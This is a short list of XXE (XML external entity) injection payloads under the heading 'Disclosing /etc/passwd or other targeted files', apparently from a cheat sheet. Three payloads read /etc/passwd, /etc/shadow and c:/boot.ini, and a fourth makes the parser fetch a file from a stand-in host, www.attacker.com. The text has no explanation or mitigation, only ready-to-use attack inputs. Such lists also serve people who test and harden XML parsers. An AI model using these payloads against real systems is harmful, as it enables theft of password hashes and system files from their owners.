 Disclosing /etc/passwd or other targeted files
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/shadow" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://www.attacker.com/text.txt" >]><foo>&xxe;</foo>